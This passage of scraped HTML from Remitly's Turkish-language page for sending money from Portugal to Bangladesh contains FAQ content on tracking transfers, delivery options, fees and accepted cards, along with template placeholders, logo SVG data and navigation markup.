transfer durumunuz, paranızın nerede olduğunu ve ne zaman teslim edileceğini anlamanıza yardımcı olur. \n&nbsp;\nTransfer durumunuzu bulmak ve kontrol etmek için şu talimatları izleyin: \n&nbsp;\nRemitly uygulamasını kullanıyorsanız\nRemitly uygulamasını açın ve Remitly profilinize giriş yapın. En son transferleriniz Ana Sayfa sekmesinde bulunacaktır. Referans numaranız ve ilave durum bilgileri de dahil olmak üzere daha fazla bilgi almak için transferi seçin. Transfer geçmişinizi görüntülemek isterseniz Tümünü görüntüle seçimini yapın.\n&nbsp;\nRemitly.com adresini kullanıyorsanız \nRemitly profilinize giriş yapın ve menüden Transfer geçmişi seçimini yapın. Tüm transfer geçmişinizi görüntüleyebilir ve işlemde olan veya teslim edilen transferleri görmek üzere filtreleme yapabilirsiniz.\n&nbsp;\nRemitly Mesajları\nE-posta, metin mesajı ve/veya uygulama bildirimleri almayı seçtiyseniz tercih ettiğiniz bildirim seçeneklerini kullanarak para transferinizin her aşamasında sizi bilgilendireceğiz. Bu bildirimler transferinizin referans numarasını içerecektir.\n&nbsp;\nBir transfer gönderiyorsanız transferinizi takip etmek için kullanabileceğiniz referans numarası, transfer bilgileri sayfasının en üstünde, alıcınızın adından sonra yer alır.\n&nbsp;\nBir transfer alıyorsanız ve nakit alımı seçimini yapmışsanız transferinizi takip etmek için kullanabileceğiniz referans numarası, paranız teslim alınmaya hazır olduğunda Remitly'den alacağınız metin mesajında yer alır. Remitly'den metin mesajı almadıysanız gönderen kişiden referans numarasını sizinle paylaşmasını isteyin. \n&nbsp;\nTransferinizi bir nakit teslim alma konumundan alıyorsanız paranızı almak için transfer referans numarasına ihtiyacınız olacaktır. Daha fazla yardıma ihtiyacınız varsa nakit teslim alma kılavuzumuzdan daha fazla bilgi alabilirsiniz.","linkCopy":"Para transferinizi nasıl takip edebileceğiniz hakkında daha fazla bilgi edinin."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-to-send-a-transfer","title":"{{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak ne kadar hızlı para gönderebilirim? ","body":"Fonlarınızı teslim etmek için gereken süre, parayı gönderdiğiniz varış ülkesi veya konumu dahil çeşitli etkenlere bağlıdır.\n&nbsp;\nParanızı göndermek için, Ekonomik veya Ekspres olarak da adlandırılan iki teslimat hızı sunabiliriz. \n&nbsp;\n- Parayı kısa süre içinde göndermeniz gerektiğinde Ekspres seçeneğini kullanmanızı öneririz; bunun için banka kartı veya kredi kartıyla ödeme yapabilirsiniz. \n- Eğer işleminizden daha yüksek değer elde etmek istiyorsanız ve transferiniz acil değilse Ekonomik seçeneğini kullanın. \n{{corridor.receivingCountry.sentenceName}} içinde bulunan alıcınıza {{corridor.sendingCountry.sentenceName}} çıkışlı para gönderimleri için mevcut teslimat hızlarını ve ücretlendirmeyi görmek için önce ülkeyi seçin.","linkCopy":"Para transferi seçenekleriniz hakkında daha fazla bilgi edinin."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/receiving-money-options","title":"{{corridor.receivingCountry.sentenceName}} içinde nasıl para alabilirim?","body":"{{corridor.receivingCountry.sentenceName}} varışlı olarak size para gönderiliyorsa paranızı size en uygun teslimat yöntemine göre almayı seçebilirsiniz. \n&nbsp;\nGönderen kişinin paranızı nasıl almak istediğinizi bildiğinden emin olun. \n&nbsp;\nSeçebileceğiniz teslimat seçenekleri, parayı aldığınız varış ülkesine göre değişiklik gösterecektir. Tercih edebileceğiniz seçenekler şunlardır:\n&nbsp;\nBanka hesabına para yatırma\nBanka hesabınız varsa ve parayı biriktirmek veya ihtiyaç halinde nakit olarak çekmek istiyorsanız banka hesabına para yatırma en iyi seçenektir. \n&nbsp;\nNakit alımı\nBanka hesabınız yoksa veya nakit kullanmayı tercih ediyorsanız bu harika bir seçenektir. Size en uygun, yakın bir teslim alma konumu bulun ve ardından fotoğraflı kimlik ve referans numarasıyla paranızı nakit olarak alın.\n&nbsp;\nMobil para\nTelefonunuzda ihtiyaçlarınız için ödeme yapmak amacıyla bir uygulama kullanıyorsanız, özellikle de çevrimiçi bankacılık veya banka hesabı kullanmıyorsanız, parayı doğrudan mobil para uygulamanıza almak en uygun seçenek olabilir.\n&nbsp;\nEve teslimat\nDominik Cumhuriyeti, Filipinler veya Vietnam'da yaşıyorsanız paranız kuryeyle nakit olarak doğrudan size teslim edilebilir. Kırsal alanda yaşıyorsanız veya yakındaki bir teslim alma konumuna kolayca gidemiyorsanız bu seçenek iyi bir tercihtir. \n&nbsp;\n{{corridor.receivingCountry.sentenceName}} içinde yaşıyorsanız ve bir arkadaşınız veya aile üyeniz Remitly'yi kullanarak size para gönderiyorsa parayı alma seçenekleriniz ve teslim alırken nelere ihtiyacınız olduğu hakkında daha fazla bilgi edinebilirsiniz.","linkCopy":"Yaşadığınız yere gönderilen parayı alma hakkında daha fazla bilgi edinin."},{"linkUrl":"{{urlBuilder.pricing.currencyConverterUrl}}","title":"Remitly ile {{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak para göndermenin maliyeti nedir?","body":"Paranızın daha fazlası eve ulaşsın diye, gizli transfer ücretleri olmadan size harika döviz kurları sunmakta kararlıyız. \n&nbsp;\n{{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendCountry.sentenceName}} çıkışlı para gönderimleri için transfer ücretlerimiz ve döviz kurlarımız hakkında daha fazla bilgi edinmek isterseniz ücretlendirme sayfamıza gidin.","linkCopy":"Remitly üzerinden para göndermenin maliyeti hakkında daha fazla bilgi edinin."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/paying-for-your-transfer","title":"{{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak yaptığım para transferinin ücretini nasıl ödeyebilirim?","body":"Remitly uygulamasını kullanırken ödeme seçenekleri esnektir ancak konumunuza, yani parayı gönderdiğiniz çıkış ülkesine göre değişir.\n&nbsp;\nAşağıdaki listede Remitly uygulamasıyla kullanılabilen farklı ödeme tiplerini göreceksiniz. Bazı ödeme yöntemleri {{corridor.sendingCountry.sentenceName}} ve tüm çıkış ülkeleri için kullanılabilirken bazıları yalnızca belirli ülkeler için geçerlidir.\n&nbsp;\nRemitly'nin desteklediği ödeme yöntemleri: \n&nbsp;\n- Visa ve Mastercard (banka kartları veya kredi kartları) — tüm çıkış ülkeleri.\n- Apple Pay — Avrupa Birliği, Birleşik Krallık ve Singapur.\n- Ön ödemeli kartlar — tüm çıkış ülkeleri.\n- Maestro kartlar — Avrupa Birliği ve Birleşik Krallık.\n- Banka transferleri (Faster Payments olarak da bilinir) — Birleşik Krallık.\n- Banka hesabı — ABD, Kanada ve Avustralya.\n- Klarna (Sofort olarak da bilinir) — Avusturya ve Almanya.\n- iDEAL — Hollanda.\n- Manuel transferler (bazen SEPA kredi transferleri olarak da bilinir) — Fransa.","linkCopy":"Para transferinizin ödemesini yapma hakkında daha fazla bilgi edinin."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/paying-with-card","title":"{{corridor.receivingCountry.sentenceName}} varışlı para transferimin ödemesini yapmak için hangi banka kartlarını veya kredi kartlarını kullanabilirim?","body":"{{corridor.receivingCountry.sentenceName}} varışlı para transferiniz için banka kartı veya kredi kartı kullanmak isterseniz kartınız için aşağıdaki şartlar geçerli olmalıdır: \n&nbsp;\n- Banka kartı veya kredi kartındaki ad Remitly profilinizdeki adla eşleşmelidir.\n- Geçerli bir son kullanma tarihi. Kartlar genellikle son kullanma tarihi olarak belirtilen ayın son gününün bitimine kadar geçerlidir. Son kullanma tarihi 12/25 ise kartınız 31 Aralık 2025'e kadar geçerlidir.\n- Banka kartı veya [kredi kartında]({{urlBuilder.landingPages.landingUrl}}/financial-glossary) CVV veya CVC (kartın arka yüzündeki üç veya dört haneli sayı) bulunmalıdır.\n&nbsp;\n{{corridor.sendingCountry.sentenceName}} ve diğer tüm çıkış ülkelerinde Visa veya Mastercard banka kartı veya kredi kartlarını kabul ediyoruz. \n&nbsp;\nAyrıca Avrupa Birliği ve Birleşik Krallık'ta Maestro kartlarını; ABD, Avrupa Birliği, Birleşik Krallık, Kanada ve Avustralya'da ön ödemeli banka kartlarını da kullanabilirsiniz. \n&nbsp;\nBunun yanı sıra, Kanada'da bulunuyorsanız Mastercard veya Visa logosuyla ortak markalı olması ve son kullanma tarihiyle birlikte CVV veya CVC'ye sahip olması şartıyla Interac kart da kullanmanız mümkün olabilir.\n&nbsp; \nKredi kartı kullanırsanız ek transfer ücretleri uygulanabilir. Transferlerin nakit çekme işlemi olarak kabul edilmesi nedeniyle, bazı kredi kartı şirketleri ve bankalar ek işlem ücretleri uygulayabilir. \n&nbsp;\nTransferinizin ödemesini yapmak için kredi kartı kullandığınızda da transferi ücreti uygulanabilir.","linkCopy":"Para transferinizin ödemesini kartla yapma hakkında daha fazla bilgi."}],"placement":"","header":"**{{corridor.receivingCountry.sentenceName}} içinde bulunan alıcınıza {{corridor.sendingCountry.sentenceName}} çıkışlı olarak para gönderme konusunda yardım alın**","enableFAQMarkup":"true","theme":"jicama","subheader":"Remitly Hakkında SSS"},"label":""},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"fontSize":"","theme":"","disclaimer":"","alignment":""},"label":"ways-to-send"},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"body":"Siz ve sevdikleriniz, gönderiminizin her adımını takip edebilirsiniz.","bodyAlignment":"center","imageUrl":"https://media.remitly.io/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg","text":"İçiniz Rahat","header":"İçiniz Rahat"},{"body":"Her zaman harika döviz kurlarının ve sıfır gizli transfer ücretinin keyfini çıkarın. İster uygulamayı ister çevrimiçi hizmeti kullanın, göndermeden önce [tüm ücretler]({{urlBuilder.pricing.currencyConverterUrl}}) inceleyebileceğiniz şekilde görünür olacak.","bodyAlignment":"center","imageUrl":"https://media.remitly.io/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg","text":"Harika Değer","header":"Harika Değer"},{"body":"Transferlerin zamanında teslim edileceğine güvenebilirsiniz, öyle olmazsa ödediğiniz ücretleri iade ediyoruz.","bodyAlignment":"center","imageUrl":"https://media.remitly.io/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg","text":"Garantili Teslimat Süresi","header":"Garantili Teslimat Süresi"}],"mobileColumnAlignment":"center","placement":"component","header":"Dünyanın her yerinden milyonlarca insanın Remitly'ye neden güvendiğini öğrenin","theme":"light","subheader":""},"label":""},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"theme":"eucalyptus","fontSize":"","alignment":"","disclaimer":""},"label":"custom-promos"},{"component":"UniversalTextAndCreativeBrandV1","id":"UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3","properties":{"showPromoDisclaimer":"true","placement":"component","desktopImageAlignment":"","showAppStoreButtons":"false","img_alt":"","ribbonText":"","secondary_cta_text":"","backgroundImageDesktop":"","displayRatingsHeader":"","theme":"macadamia","subheader":"Evine para gönderirken Remitly'ye güvenen milyonlarca kişiye katılın","backgroundImageMobile":"","displayRatingsAppButtons":"false","secondary_link_to":"","headerAlignment":"center","link_to":"","hideRibbon":"true","cta_text":"Şimdi gönderin","mobileImageAlignment":"","header":"{{promotionMessagingData.promoMessage}} ","img_url":""},"label":"new-customer-cta-low"}],"trackingApplicability":{"gtm":true,"sift":true,"amp":true}}</script>
        <script defer src="https://media.remitly.io/caribou-renderer-client-0.1.1-c021fd8b7f4e642d9b4a.js" nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8"></script>
    
            </head>
            <body>
                <div class="caribou-component" id="c-GlobalNavV2" data-reactroot=""><header class="fcxl8es"><div class="f1mgyl9u"><a href="#main-content" class="f1kjjj0l f7dtjpq f16c82b4" tabindex="0" role="button">Ana içeriğe atla</a></div><div class="fa61nxh"><nav class="fmf93dg f7dgphn"><div class="ff7e7tl"><div class=""><a href="/pt/tr" aria-label="Remitly" class="f4szeq6"><div class="f1tgjws2 f1809e9f"><svg xmlns="http://www.w3.org/2000/svg" width="135" height="32" viewBox="0 0 135 32" fill="none" role="img" aria-hidden="true"><g clip-path="url(#clip0_1983_19550)"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z" fill="#2C415A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z" fill="#2C415A"></path></g><defs><clipPath id="clip0_1983_19550"><rect width="134.737" height="32" fill="white"></rect></clipPath></defs></svg></div><div class="f1tgjws2 f7nsfl9"><svg width="29px" height="34px" viewBox="0 0 29 34" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true"><g id="V5" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Cal-&amp;-Compare-Desktop-Debit-Card" transform="translate(-208.000000, -666.000000)" fill="#2C415A"><g id="Compare-Prices" transform="translate(-75.000000, -11.000000)"><g id="Group-14"><g id="Graph" transform="translate(196.000000, 474.000000)"><g id="Remitly-Express"><path d="M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z" id="Remitly-Mark"></path></g></g></g></g></g></g></svg></div></a></div><div class="f22950j"><ul class="f2we3pn"><li class=""><a tabindex="0" href="/pt/tr/bangladesh" class="fm1qlf6 f8frr7k f15o6vtm">Para Gönderin</a></li><li class=""><a tabindex="0" href="/pt/tr/currency-converter/eur-to-bdt-rate" class="fm1qlf6 f8frr7k f15o6vtm">Döviz Kurları ve Ücretler</a></li></ul></div></div><div class="ff7e7tl"><ul class="ff7e7tl"><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><img class="f14hiy9k" alt="Portekiz" src="https://cdn.remitly.com/images/v1/img/PRT_32x32@2x-024f7e31eb301d02551b.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><span class="f1a6brbd">Varış:</span><img class="f14hiy9k" alt="Bangladeş" src="https://cdn.remitly.com/images/v1/img/BGD_32x32@2x-fc439c35001b4463a17e.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f22950j"><div class="fddsvlq f1mgyl9u"><div role="combobox" tabindex="0" class="f9tjyjk" aria-haspopup="listbox" aria-expanded="false" aria-controls="language-selector-listbox">Türkçe<i class="f1ezvjtl f14beo1n"></i></div><ul id="language-selector-listbox" class="fxnqigl f5z7vvf" role="listbox"><img src="[data-uri]" class="f1efo3dt f1wt0yvj" alt="Menu Icon"/></ul></div></li><li class="f22950j"><a href="/pt/tr/help" class="f1byn5y5 f4ktyu1" data-testid="help-link" tabindex="0" role="button">Yardım</a></li></ul><div class="f1bjgi7a"><ul class="f1on1pqe"><li class="f1g1iwqw"><a href="/pt/tr/oauth/login" class="f1byn5y5 f1g1iwqw f1murr12" data-testid="signIn-btn" tabindex="0" role="button">Giriş Yap</a></li><li class="f1g1iwqw"><a href="/pt/tr/oauth/register" class="f1ina52x f1g1iwqw" data-testid="join-btn" tabindex="0" role="button">Kaydol</a></li></ul></div><div class="f12umn0c"><button type="button" class="f3xll08" aria-expanded="false" aria-label="Open menu"><span class="fx7p0p0 fc0kiwa"></span><span class="fx7p0p0 fhgfcq3"></span><span class="fx7p0p0 f1nwsib7"></span></button></div></div></nav></div></header></div>
                <main id="main-content" tabindex="-1">
                    <div class="caribou-component" id="c-UC-44cded3c-2a91-4585-bb6c-15e31cda9aae" data-reactroot=""></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6" data-reactroot=""><div class="ffmjyqm"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="f9b85d1 f4cg11h"><span class="fiapxt8"><strong>2.5% Cashback Incentive</strong> for your recipient on transfers. <a class="f1idy7ti" href="https://help.remitly.com/s/article/bangladesh-cash-incentive" target="_blank" rel="noreferrer">Learn more</a>.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" data-reactroot=""><div class="f10w3u1n f1mgyl9u"><div class="f1tgjws2 f1r6te05"><div class="f16spe9p"><div class="f9zgvbf f1vfpwz0"><div class="fcy6o36"><div class="rm-row f1d5jrmm fcdpsbx"><div class="rm-col-auto f1miux0n"><div class="fda5r89"></div><div class="f1rf7cfi"><span 